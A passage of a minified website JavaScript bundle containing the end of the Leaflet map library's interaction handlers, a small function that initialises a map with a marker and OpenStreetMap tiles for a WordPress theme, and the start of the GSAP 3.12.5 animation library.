this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){this._resetStateTimeout!==0&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(e){if(!e.shiftKey||e.which!==1&&e.button!==1)return!1;this._clearDeferredResetState(),this._resetState(),Zr(),Go(),this._startPoint=this._map.mouseEventToContainerPoint(e),lt(document,{contextmenu:Wn,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(e){this._moved||(this._moved=!0,this._box=bt("div","leaflet-zoom-box",this._container),ht(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(e);var r=new K(this._point,this._startPoint),l=r.getSize();Jt(this._box,r.min),this._box.style.width=l.x+"px",this._box.style.height=l.y+"px"},_finish:function(){this._moved&&(Ht(this._box),Ut(this._container,"leaflet-crosshair")),Hr(),Vo(),kt(document,{contextmenu:Wn,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(e){if(!(e.which!==1&&e.button!==1)&&(this._finish(),!!this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(u(this._resetState,this),0);var r=new Ct(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(r).fire("boxzoomend",{boxZoomBounds:r})}},_onKeyDown:function(e){e.keyCode===27&&(this._finish(),this._clearDeferredResetState(),this._resetState())}});xt.addInitHook("addHandler","boxZoom",lu),xt.mergeOptions({doubleClickZoom:!0});var uu=Ni.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(e){var r=this._map,l=r.getZoom(),c=r.options.zoomDelta,p=e.originalEvent.shiftKey?l-c:l+c;r.options.doubleClickZoom==="center"?r.setZoom(p):r.setZoomAround(e.containerPoint,p)}});xt.addInitHook("addHandler","doubleClickZoom",uu),xt.mergeOptions({dragging:!0,inertia:!0,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var hu=Ni.extend({addHooks:function(){if(!this._draggable){var e=this._map;this._draggable=new wn(e._mapPane,e._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),e.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),e.on("zoomend",this._onZoomEnd,this),e.whenReady(this._onZoomEnd,this))}ht(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){Ut(this._map._container,"leaflet-grab"),Ut(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var e=this._map;if(e._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var r=at(this._map.options.maxBounds);this._offsetLimit=vt(this._map.latLngToContainerPoint(r.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(r.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;e.fire("movestart").fire("dragstart"),e.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(e){if(this._map.options.inertia){var r=this._lastTime=+new Date,l=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(l),this._times.push(r),this._prunePositions(r)}this._map.fire("move",e).fire("drag",e)},_prunePositions:function(e){for(;this._positions.length>1&&e-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var e=this._map.getSize().divideBy(2),r=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=r.subtract(e).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(e,r){return e-(e-r)*this._viscosity},_onPreDragLimit:function(){if(!(!this._viscosity||!this._offsetLimit)){var e=this._draggable._newPos.subtract(this._draggable._startPos),r=this._offsetLimit;e.x<r.min.x&&(e.x=this._viscousLimit(e.x,r.min.x)),e.y<r.min.y&&(e.y=this._viscousLimit(e.y,r.min.y)),e.x>r.max.x&&(e.x=this._viscousLimit(e.x,r.max.x)),e.y>r.max.y&&(e.y=this._viscousLimit(e.y,r.max.y)),this._draggable._newPos=this._draggable._startPos.add(e)}},_onPreDragWrap:function(){var e=this._worldWidth,r=Math.round(e/2),l=this._initialWorldOffset,c=this._draggable._newPos.x,p=(c-r+l)%e+r-l,v=(c+r+l)%e-r-l,P=Math.abs(p+l)<Math.abs(v+l)?p:v;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=P},_onDragEnd:function(e){var r=this._map,l=r.options,c=!l.inertia||e.noInertia||this._times.length<2;if(r.fire("dragend",e),c)r.fire("moveend");else{this._prunePositions(+new Date);var p=this._lastPos.subtract(this._positions[0]),v=(this._lastTime-this._times[0])/1e3,P=l.easeLinearity,z=p.multiplyBy(P/v),I=z.distanceTo([0,0]),G=Math.min(l.inertiaMaxSpeed,I),Y=z.multiplyBy(G/I),nt=G/(l.inertiaDeceleration*P),dt=Y.multiplyBy(-nt/2).round();!dt.x&&!dt.y?r.fire("moveend"):(dt=r._limitOffset(dt,r.options.maxBounds),Z(function(){r.panBy(dt,{duration:nt,easeLinearity:P,noMoveStart:!0,animate:!0})}))}}});xt.addInitHook("addHandler","dragging",hu),xt.mergeOptions({keyboard:!0,keyboardPanDelta:80});var cu=Ni.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(e){this._map=e,this._setPanDelta(e.options.keyboardPanDelta),this._setZoomDelta(e.options.zoomDelta)},addHooks:function(){var e=this._map._container;e.tabIndex<=0&&(e.tabIndex="0"),lt(e,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),kt(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var e=document.body,r=document.documentElement,l=e.scrollTop||r.scrollTop,c=e.scrollLeft||r.scrollLeft;this._map._container.focus(),window.scrollTo(c,l)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(e){var r=this._panKeys={},l=this.keyCodes,c,p;for(c=0,p=l.left.length;c<p;c++)r[l.left[c]]=[-1*e,0];for(c=0,p=l.right.length;c<p;c++)r[l.right[c]]=[e,0];for(c=0,p=l.down.length;c<p;c++)r[l.down[c]]=[0,e];for(c=0,p=l.up.length;c<p;c++)r[l.up[c]]=[0,-1*e]},_setZoomDelta:function(e){var r=this._zoomKeys={},l=this.keyCodes,c,p;for(c=0,p=l.zoomIn.length;c<p;c++)r[l.zoomIn[c]]=e;for(c=0,p=l.zoomOut.length;c<p;c++)r[l.zoomOut[c]]=-e},_addHooks:function(){lt(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){kt(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(e){if(!(e.altKey||e.ctrlKey||e.metaKey)){var r=e.keyCode,l=this._map,c;if(r in this._panKeys){if(!l._panAnim||!l._panAnim._inProgress)if(c=this._panKeys[r],e.shiftKey&&(c=S(c).multiplyBy(3)),l.options.maxBounds&&(c=l._limitOffset(S(c),l.options.maxBounds)),l.options.worldCopyJump){var p=l.wrapLatLng(l.unproject(l.project(l.getCenter()).add(c)));l.panTo(p)}else l.panBy(c)}else if(r in this._zoomKeys)l.setZoom(l.getZoom()+(e.shiftKey?3:1)*this._zoomKeys[r]);else if(r===27&&l._popup&&l._popup.options.closeOnEscapeKey)l.closePopup();else return;Wn(e)}}});xt.addInitHook("addHandler","keyboard",cu),xt.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var fu=Ni.extend({addHooks:function(){lt(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){kt(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll:function(e){var r=Bl(e),l=this._map.options.wheelDebounceTime;this._delta+=r,this._lastMousePos=this._map.mouseEventToContainerPoint(e),this._startTime||(this._startTime=+new Date);var c=Math.max(l-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(u(this._performZoom,this),c),Wn(e)},_performZoom:function(){var e=this._map,r=e.getZoom(),l=this._map.options.zoomSnap||0;e._stop();var c=this._delta/(this._map.options.wheelPxPerZoomLevel*4),p=4*Math.log(2/(1+Math.exp(-Math.abs(c))))/Math.LN2,v=l?Math.ceil(p/l)*l:p,P=e._limitZoom(r+(this._delta>0?v:-v))-r;this._delta=0,this._startTime=null,P&&(e.options.scrollWheelZoom==="center"?e.setZoom(r+P):e.setZoomAround(this._lastMousePos,r+P))}});xt.addInitHook("addHandler","scrollWheelZoom",fu);var Sf=600;xt.mergeOptions({tapHold:$.touchNative&&$.safari&&$.mobile,tapTolerance:15});var du=Ni.extend({addHooks:function(){lt(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){kt(this._map._container,"touchstart",this._onDown,this)},_onDown:function(e){if(clearTimeout(this._holdTimeout),e.touches.length===1){var r=e.touches[0];this._startPos=this._newPos=new H(r.clientX,r.clientY),this._holdTimeout=setTimeout(u(function(){this._cancel(),this._isTapValid()&&(lt(document,"touchend",we),lt(document,"touchend touchcancel",this._cancelClickPrevent),this._simulateEvent("contextmenu",r))},this),Sf),lt(document,"touchend touchcancel contextmenu",this._cancel,this),lt(document,"touchmove",this._onMove,this)}},_cancelClickPrevent:function e(){kt(document,"touchend",we),kt(document,"touchend touchcancel",e)},_cancel:function(){clearTimeout(this._holdTimeout),kt(document,"touchend touchcancel contextmenu",this._cancel,this),kt(document,"touchmove",this._onMove,this)},_onMove:function(e){var r=e.touches[0];this._newPos=new H(r.clientX,r.clientY)},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_simulateEvent:function(e,r){var l=new MouseEvent(e,{bubbles:!0,cancelable:!0,view:window,screenX:r.screenX,screenY:r.screenY,clientX:r.clientX,clientY:r.clientY});l._simulated=!0,r.target.dispatchEvent(l)}});xt.addInitHook("addHandler","tapHold",du),xt.mergeOptions({touchZoom:$.touch,bounceAtZoomLimits:!0});var pu=Ni.extend({addHooks:function(){ht(this._map._container,"leaflet-touch-zoom"),lt(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){Ut(this._map._container,"leaflet-touch-zoom"),kt(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(e){var r=this._map;if(!(!e.touches||e.touches.length!==2||r._animatingZoom||this._zooming)){var l=r.mouseEventToContainerPoint(e.touches[0]),c=r.mouseEventToContainerPoint(e.touches[1]);this._centerPoint=r.getSize()._divideBy(2),this._startLatLng=r.containerPointToLatLng(this._centerPoint),r.options.touchZoom!=="center"&&(this._pinchStartLatLng=r.containerPointToLatLng(l.add(c)._divideBy(2))),this._startDist=l.distanceTo(c),this._startZoom=r.getZoom(),this._moved=!1,this._zooming=!0,r._stop(),lt(document,"touchmove",this._onTouchMove,this),lt(document,"touchend touchcancel",this._onTouchEnd,this),we(e)}},_onTouchMove:function(e){if(!(!e.touches||e.touches.length!==2||!this._zooming)){var r=this._map,l=r.mouseEventToContainerPoint(e.touches[0]),c=r.mouseEventToContainerPoint(e.touches[1]),p=l.distanceTo(c)/this._startDist;if(this._zoom=r.getScaleZoom(p,this._startZoom),!r.options.bounceAtZoomLimits&&(this._zoom<r.getMinZoom()&&p<1||this._zoom>r.getMaxZoom()&&p>1)&&(this._zoom=r._limitZoom(this._zoom)),r.options.touchZoom==="center"){if(this._center=this._startLatLng,p===1)return}else{var v=l._add(c)._divideBy(2)._subtract(this._centerPoint);if(p===1&&v.x===0&&v.y===0)return;this._center=r.unproject(r.project(this._pinchStartLatLng,this._zoom).subtract(v),this._zoom)}this._moved||(r._moveStart(!0,!1),this._moved=!0),N(this._animRequest);var P=u(r._move,r,this._center,this._zoom,{pinch:!0,round:!1},void 0);this._animRequest=Z(P,this,!0),we(e)}},_onTouchEnd:function(){if(!this._moved||!this._zooming){this._zooming=!1;return}this._zooming=!1,N(this._animRequest),kt(document,"touchmove",this._onTouchMove,this),kt(document,"touchend touchcancel",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))}});xt.addInitHook("addHandler","touchZoom",pu),xt.BoxZoom=lu,xt.DoubleClickZoom=uu,xt.Drag=hu,xt.Keyboard=cu,xt.ScrollWheelZoom=fu,xt.TapHold=du,xt.TouchZoom=pu,i.Bounds=K,i.Browser=$,i.CRS=St,i.Canvas=ru,i.Circle=sa,i.CircleMarker=Rs,i.Class=V,i.Control=ki,i.DivIcon=eu,i.DivOverlay=Fi,i.DomEvent=Hc,i.DomUtil=Fc,i.Draggable=wn,i.Evented=J,i.FeatureGroup=nn,i.GeoJSON=sn,i.GridLayer=Yr,i.Handler=Ni,i.Icon=pr,i.ImageOverlay=Ws,i.LatLng=rt,i.LatLngBounds=Ct,i.Layer=Oi,i.LayerGroup=dr,i.LineUtil=tf,i.Map=xt,i.Marker=Bs,i.Mixin=Uc,i.Path=xn,i.Point=H,i.PolyUtil=Xc,i.Polygon=_r,i.Polyline=rn,i.Popup=Gs,i.PosAnimation=Rl,i.Projection=ef,i.Rectangle=au,i.Renderer=on,i.SVG=Xr,i.SVGOverlay=tu,i.TileLayer=gr,i.Tooltip=Vs,i.Transformation=ne,i.Util=W,i.VideoOverlay=Ql,i.bind=u,i.bounds=vt,i.canvas=su,i.circle=hf,i.circleMarker=uf,i.control=Vr,i.divIcon=yf,i.extend=s,i.featureGroup=of,i.geoJSON=Jl,i.geoJson=df,i.gridLayer=wf,i.icon=af,i.imageOverlay=pf,i.latLng=it,i.latLngBounds=at,i.layerGroup=sf,i.map=Wc,i.marker=lf,i.point=S,i.polygon=ff,i.polyline=cf,i.popup=gf,i.rectangle=bf,i.setOptions=w,i.stamp=f,i.svg=ou,i.svgOverlay=mf,i.tileLayer=iu,i.tooltip=vf,i.transformation=ve,i.version=n,i.videoOverlay=_f;var Pf=window.L;i.noConflict=function(){return window.L=Pf,this},window.L=i})})(bu,bu.exports);function Tp(){let a=L.DomUtil.get("jsMap");a!=null&&(a._leaflet_id=null);let t=L.map("jsMap",{scrollWheelZoom:!1}).setView([44.45976819321471,11.370585783900118],16),i=L.icon({iconUrl:"/wp-content/themes/ar-ajo/assets/i/static/map-icon.png",iconAnchor:[16,10]});L.marker([44.45976819321471,11.370585783900118],{icon:i}).addTo(t),L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{maxZoom:20,attribution:'&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a>'}).addTo(t)}function an(a){if(a===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function ph(a,t){a.prototype=Object.create(t.prototype),a.prototype.constructor=a,a.__proto__=t}/*!
 * GSAP 3.12.5
 * https://gsap.com
 *
 * @license Copyright 2008-2024, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license or for
 * Club GSAP members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var si={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Ar={duration:.5,overwrite:!1,delay:0},ll,Me,Ft,xi=1e8,Ot=1/xi,Ba=Math.PI*2,bp=Ba/4,Sp=0,_h=Math.sqrt,Pp=Math.cos,Lp=Math.sin,ge=function(t){return typeof t=="string"},$t=function(t){return typeof t=="function"},dn=function(t){return typeof t=="number"},ul=function(t){return typeof t=="undefined"},Xi=function(t){return typeof t=="object"},$e=function(t){return t!==!1},hl=function(){return typeof window!="undefined"},Xs=function(t){return $t(t)||ge(t)},mh=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},Ce=Array.isArray,Ra=/(?:-?\.?\d|\.)+/gi,gh=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Sr=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ga=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,vh=/[+-]=-?[.\d]+/,yh=/[^,'"\[\]\s]+/gi,Mp=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,Gt,Hi,Na,cl,oi={},So={},wh,xh=function(t){return(So=sr(t,oi))&&je},fl=function(t,i){return console.warn("Invalid property",t,"set to",i,"Missing plugin? gsap.registerPlugin()")},ys=function(t,i){return!i&&console.warn(t)},Th=function(t,i){return t&&(oi[t]=i)&&So&&(So[t]=i)||oi},ws=function(){return 0},Cp={suppressEvents:!0,isStart:!0,kill:!1},uo={suppressEvents:!0,kill:!1},Ep={suppressEvents:!0},dl={},En=[],Fa={},bh,ei={},va={},Su=30,ho=[],pl="",_l=function(t){var i=t[0],n,s;if(Xi(i)||$t(i)||(t=[t]),!(n=(i._gsap||{}).harness)){for(s=ho.length;s--&&!ho[s].targetTest(i););n=ho[s]}for(s=t.length;s--;)t[s]&&(t[s]._gsap||(t[s]._gsap=new Yh(t[s],n)))||t.splice(s,1);return t},Jn=function(t){return t._gsap||_l(Ti(t))[0]._gsap},Sh=function(t,i,n){return(n=t[i])&&$t(n)?t[i]():ul(n)&&t.getAttribute&&t.getAttribute(i)||n},Ye=function(t,i){return(t=t.split(",")).forEach(i)||t},Xt=function(t){return Math.round(t*1e5)/1e5||0},me=function(t){return Math.round(t*1e7)/1e7||0},Mr=function(t,i){var n=i.charAt(0),s=parseFloat(i.substr(2));return t=parseFloat(t),n==="+"?t+s:n==="-"?t-s:n==="*"?t*s:t/s},kp=function(t,i){for(var n=i.length,s=0;t.indexOf(i[s])<0&&++s<n;);return s<n},Po=function(){var t=En.length,i=En.slice(0),n,s;for(Fa={},En.length=0,n=0;n<t;n++)s=i[n],s&&s._lazy&&(s.render(s._lazy[0],s._lazy[1],!0)._lazy=0)},Ph=function(t,i,n,s){En.length&&!Me&&Po(),t.render(i,n,s||Me&&i<0&&(t._initted||t._startAt)),En.length&&!Me&&Po()},Lh=function(t){var i=parseFloat(t);return(i||i===0)&&(t+"").match(yh).length<2?i:ge(t)?t.trim():t},Mh=function(t){return t},Si=function(t,i){for(var n in i)n in t||(t[n]=i[n]);return t},Op=function(t){return function(i,n){for(var s in n)s in i||s==="duration"&&t||s==="ease"||(i[s]=n[s])}},sr=function(t,i){for(var n in i)t[n]=i[n];return t},Pu=function a(t,i){for(var n in i)n!=="__proto__"&&n!=="constructor"&&n!=="prototype"&&(t[n]=Xi(i[n])?a(t[n]||(t[n]={}),i[n]):i[n]);return t},Lo=function(t,i){var n={},s;for(s in t)s in i||(n[s]=t[s]);return n},as=function(t){var i=t.parent||Gt,n=t.keyframes?Op(Ce(t.keyframes)):Si;if($e(t.inherit))for(;i;)n(t,i.vars.defaults),i=i.parent||i._dp;return t},zp=function(t,i){for(var n=t.length,s=n===i.length;s&&n--&&t[n]===i[n];);return n<0},Ch=function(t,i,n,s,o){n===void 0&&(n="_first"),s===void 0&&(s="_last");var u=t[s],h;if(o)for(h=i[o];u&&u[o]>h;)u=u._prev;return u?(i._next=u._next,u._next=i):(i._next=t[n],t[n]=i),i._next?i._next._prev=i:t[s]=i,i._prev=u,i.parent=i._dp=t,i},Bo=function(t,i,n,s){n===void 0&&(n="_first"),s===void 0&&(s="_last");var o=i._prev,u=i._next;o?o._next=u:t[n]===i&&(t[n]=u),u?u._prev=o:t[s]===i&&(t[s]=o),i._next=i._prev=i.parent=null},zn=function(t,i){t.parent&&(!i||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0},Qn=function(t,i){if(t&&(!i||i._end>t._dur||i._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ap=function(t){for(var i=t.parent;i&&i.parent;)i._dirty=1,i.totalDuration(),i=i.parent;return t},Za=function(t,i,n,s){return t._startAt&&(Me?t._startAt.revert(uo):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(i,!0,s))},Ip=function a(t){return!t||t._ts&&a(t.parent)},Lu=function(t){return t._repeat?Ir(t._tTime,t=t.duration()+t._rDelay)*t:0},Ir=function(t,i){var n=Math.floor(t/=i);return t&&n===t?n-1:n},Mo=function(t,i){return(t-i._start)*i._ts+(i._ts>=0?0:i._dirty?i.totalDuration():i._tDur)},Ro=function(t){return t._end=me(t._start+(t._tDur/Math.abs(t._ts||t._rts||Ot)||0))},No=function(t,i){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=me(n._time-(t._ts>0?i/t._ts:((t._dirty?t.totalDuration():t._tDur)-i)/-t._ts)),Ro(t),n._dirty||Qn(n,t)),t},Eh=function(t,i){var n;if((i._time||!i._dur&&i._initted||i._start<t._time&&(i._dur||!i.add))&&(n=Mo(t.rawTime(),i),(!i._dur||Cs(0,i.totalDuration(),n)-i._tTime>Ot)&&i.render(n,!0)),Qn(t,i)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-Ot}},Gi=function(t,i,n,s){return i.parent&&zn(i),i._start=me((dn(n)?n:n||t!==Gt?gi(t,n,i):t._time)+i._delay),i._end=me(i._start+(i.totalDuration()/Math.abs(i.timeScale())||0)),Ch(t,i,"_first","_last",t._sort?"_start":0),Ha(i)||(t._recent=i),s||Eh(t,i),t._ts<0&&No(t,t._tTime),t},kh=function(t,i){return(oi.ScrollTrigger||fl("scrollTrigger",i))&&oi.ScrollTrigger.create(i,t)},Oh=function(t,i,n,s,o){if(gl(t,i,o),!t._initted)return 1;if(!n&&t._pt&&!Me&&(t._dur&&t.vars.lazy!==!1||!t._dur&&t.vars.lazy)&&bh!==ii.frame)return En.push(t),t._lazy=[o,s],1},Dp=function a(t){var i=t.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||a(i))},Ha=function(t){var i=t.data;return i==="isFromStart"||i==="isStart"},Bp=function(t,i,n,s){var o=t.ratio,u=i<0||!i&&(!t._start&&Dp(t)&&!(!t._initted&&Ha(t))||(t._ts<0||t._dp._ts<0)&&!Ha(t))?0:1,h=t._rDelay,f=0,d,_,m;if(h&&t._repeat&&(f=Cs(0,t._tDur,i),_=Ir(f,h),t._yoyo&&_&1&&(u=1-u),_!==Ir(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||Me||s||t._zTime===Ot||!i&&t._zTime){if(!t._initted&&Oh(t,i,s,n,f))return;for(m=t._zTime,t._zTime=i||(n?Ot:0),n||(n=i&&!m),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,d=t._pt;d;)d.r(u,d.d),d=d._next;i<0&&Za(t,i,n,!0),t._onUpdate&&!n&&ri(t,"onUpdate"),f&&t._repeat&&!n&&t.parent&&ri(t,"onRepeat"),(i>=t._tDur||i<0)&&t.ratio===u&&(u&&zn(t,1),!n&&!Me&&(ri(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=i)},Rp=function(t,i,n){var s;if(n>i)for(s=t._first;s&&s._start<=n;){if(s.data==="isPause"&&s._start>i)return s;s=s._next}else for(s=t._last;s&&s._start>=n;){if(s.data==="isPause"&&s._start<i)return s;s=s._prev}},Dr=function(t,i,n,s){var o=t._repeat,u=me(i)||0,h=t._tTime/t._tDur;return h&&!s&&(t._time*=u/t._dur),t._dur=u,t._tDur=o?o<0?1e10:me(u*(o+1)+t._rDelay*o):u,h>0&&!s&&No(t,t._tTime=t._tDur*h),t.parent&&Ro(t),n||Qn(t.parent,t),t},Mu=function(t){return t instanceof Be?Qn(t):Dr(t,t._dur)},Np={_start:0,endTime:ws,totalDuration:ws},gi=function a(t,i,n){var s=t.labels,o=t._recent||Np,u=t.duration()>=xi?o.endTime(!1):t._dur,h,f,d;return ge(i)&&(isNaN(i)||i in s)?(f=i.charAt(0),d=i.substr(-1)==="%",h=i.indexOf("="),f==="<"||f===">"?(h>=0&&(i=i.replace(/=/,"")),(f==="<"?o._start:o.endTime(o._repeat>=0))+(parseFloat(i.substr(1))||0)*(d?(h<0?o:n).totalDuration()/100:1)):h<0?(i in s||(s[i]=u),s[i]):(f=parseFloat(i.charAt(h-1)+i.substr(h+1)),d&&n&&(f=f/100*(Ce(n)?n[0]:n).totalDuration()),h>1?a(t,i.substr(0,h-1),n)+f:u+f)):i==null?u:+i},ls=function(t,i,n){var s=dn(i[1]),o=(s?2:1)+(t<2?0:1),u=i[o],h,f;if(s&&(u.duration=i[1]),u.parent=n,t){for(h=u,f=n;f&&!("immediateRender"in h);)h=f.vars.defaults||{},f=$e(f.vars.inherit)&&f.parent;u.immediateRender=$e(h.immediateRender),t<2?u.runBackwards=1:u.startAt=i[o-1]}return new ee(i[0],u,i[o+1])},Dn=function(t,i){return t||t===0?i(t):i},Cs=function(t,i,n){return n<t?t:n>i?i:n},Le=function(t,i){return!ge(t)||!(i=Mp.exec(t))?"":i[1]},Fp=function(t,i,n){return Dn(n,function(s){return Cs(t,i,s)})},Wa=[].slice,zh=function(t,i){return t&&Xi(t)&&"length"in t&&(!i&&!t.length||t.length-1 in t&&Xi(t[0]))&&!t.nodeType&&t!==Hi},Zp=function(t,i,n){return n===void 0&&(n=[]),t.forEach(function(s){var o;return ge(s)&&!i||zh(s,1)?(o=n).push.apply(o,Ti(s)):n.push(s)})||n},Ti=function(t,i,n){return Ft&&!i&&Ft.selector?Ft.selector(t):ge(t)&&!n&&(Na||!Br())?Wa.call((i||cl).querySelectorAll(t),0):Ce(t)?Zp(t,n):zh(t)?Wa.call(t,0):t?[t]:[]},Ga=function(t){return t=Ti(t)[0]||ys("Invalid scope")||{},function(i){var n=t.current||t.nativeElement||t;return Ti(i,n.querySelectorAll?n:n===t?ys("Invalid scope")||cl.createElement("div"):t)}},Ah=function(t){return t.sort(function(){return .5-Math.random()})},Ih=function(t){if($t(t))return t;var i=Xi(t)?t:{each:t},n=tr(i.ease),s=i.from||0,o=parseFloat(i.base)||0,u={},h=s>0&&s<1,f=isNaN(s)||h,d=i.axis,_=s,m=s;return ge(s)?_=m={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(_=s[0],m=s[1]),function(y,g,x){var w=(x||i).length,C=u[w],E,T,b,M,k,A,D,F,B;if(!C){if(B=i.grid==="auto"?0:(i.grid||[1,xi])[1],!B){for(D=-xi;D<(D=x[B++].getBoundingClientRect().left)&&B<w;);B<w&&B--}for(C=u[w]=[],E=f?Math.min(B,w)*_-.5:s%B,T=B===xi?0:f?w*m/B-.5:s/B|0,D=0,F=xi,A=0;A<w;A++)b=A%B-E,M=T-(A/B|0),C[A]=k=d?Math.abs(d==="y"?M:b):_h(b*b+M*M),k>D&&(D=k),k<F&&(F=k);s==="random"&&Ah(C),C.max=D-F,C.min=F,C.v=w=(parseFloat(i.amount)||parseFloat(i.each)*(B>w?w-1:d?d==="y"?w/B:B:Math.max(B,w/B))||0)*(s==="edges"?-1:1),C.b=w<0?o-w:o,C.u=Le(i.amount||i.each)||0,n=n&&w<0?Vh(n):n}return w=(C[y]-C.min)/C.max||0,me(C.b+(n?n(w):w)*C.v)+C.u}},Va=function(t){var i=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var s=me(Math.round(parseFloat(n)/t)*t*i);return(s-s%1)/i+(dn(n)?0:Le(n))}},Dh=function(t,i){var n=Ce(t),s,o;return!n&&Xi(t)&&(s=n=t.radius||xi,t.values?(t=Ti(t.values),(o=!dn(t[0]))&&(s*=s)):t=Va(t.increment)),Dn(i,n?$t(t)?function(u){return o=t(u),Math.abs(o-u)<=s?o:u}:function(u){for(var h=parseFloat(o?u.x:u),f=parseFloat(o?u.y:0),d=xi,_=0,m=t.length,y,g;m--;)o?(y=t[m].x-h,g=t[m].y-f,y=y*y+g*g):y=Math.abs(t[m]-h),y<d&&(d=y,_=m);return _=!s||d<=s?t[_]:u,o||_===u||dn(u)?_:_+Le(u)}:Va(t))},Bh=function(t,i,n,s){return Dn(Ce(t)?!i:n===!0?!!(n=0):!s,function(){return Ce(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(s=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(i-t+n*.99))/n)*n*s)/s})},Hp=function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return function(s){return i.reduce(function(o,u){return u(o)},s)}},Wp=function(t,i){return function(n){return t(parseFloat(n))+(i||Le(n))}},Gp=function(t,i,n){return Nh(t,i,0,1,n)},Rh=function(t,i,n){return Dn(n,function(s){return t[~~i(s)]})},Vp=function a(t,i,n){var s=i-t;return Ce(t)?Rh(t,a(0,t.length),i):Dn(n,function(o){return(s+(o-t)%s)%s+t})},qp=function a(t,i,n){var s=i-t,o=s*2;return Ce(t)?Rh(t,a(0,t.length-1),i):Dn(n,function(u){return u=(o+(u-t)%o)%o||0,t+(u>s?o-u:u)})},xs=function(t){for(var 